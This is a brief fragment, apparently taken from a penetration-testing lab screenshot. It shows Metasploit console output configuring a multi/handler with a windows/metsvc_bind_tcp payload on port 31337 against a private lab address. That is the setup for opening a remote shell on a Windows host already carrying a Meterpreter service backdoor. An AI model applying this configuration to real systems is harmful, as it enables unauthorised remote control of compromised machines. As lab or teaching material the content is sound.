 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/metsvc_bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     31337            yes       The listen port
RHOST     192.168.128.139  no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target